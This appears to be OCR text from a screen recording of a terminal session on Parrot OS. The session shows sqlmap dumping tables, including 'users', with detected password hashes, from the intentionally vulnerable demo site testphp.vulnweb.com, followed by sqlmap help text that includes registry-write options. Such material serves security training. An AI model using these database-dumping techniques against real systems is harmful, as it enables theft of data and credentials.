 Applications Places System Mon Jan 16, 22:27
Parrot Terminal
File Edit View Search Terminal Help
--------------------------------------------------------------------------
-------------------------------------------------------+-----------+
[22:27:33] [INFO] table 'acuart.categ' dumped to CSV file '/home/jay/.lo
cal/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/categ.csv'
[22:27:33] [INFO] fetching columns for table 'users' in database 'acuart
'
[22:27:33] [INFO] fetching entries for table 'users' in database 'acuart
'
[22:27:33] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further pro
cessing with other tools [y/N]
Parrot Terminal
File Edit View Search Terminal Help
These options can be used to access the back-end database management
system Windows registry
--reg-read Read a Windows registry key value
--reg-add Write a Windows registry key value data
--reg-del Delete a Windows registry key value
--reg-key=REGKEY Windows registry key
--reg-value=REGVAL Windows registry key value
--reg-data=REGDATA Windows registry key value data
--reg-type=REGTYPE Windows registry key value type
General:
These options can be used to set some general working parameters
-s SESSIONFILE Load session from a stored (.sqlite) file
-t TRAFFICFILE Log all HTTP traffic into a textual file
--answers=ANSWERS Set predefined answers (e.g. "quit=N,follow=N")
--base64=BASE64P.. Parameter(s) containing Base64 encoded data
--base64-safe Use URL and filename safe Base64 alphabet (RFC 4
648)
--batch Never ask for user input, use the default behavi
or
--binary-fields=.. Result fields having binary values (e.g. "digest
")
--check-internet Check Internet connection before assessing the t
arget
--cleanup Clean up the DBMS from sqlmap specific UDF and t
ables
--crawl=CRAWLDEPTH Crawl the website starting from the target URL
--crawl-exclude=.. Regexp to exclude pages from crawling (e.g. "log
out")
--csv-del=CSVDEL Delimiting character used in CSV output (default
",")
--charset=CHARSET Blind SQL injection charset (e.g. "0123456789abc
def")
--dump-file=DUMP.. Store dumped data to a custom file
--dump-format=DU.. Format of dumped data (CSV (default), HTML or SQ
LITE)
Menu [vokoscreenNG 3.1.0] Parrot Terminal Parrot Terminal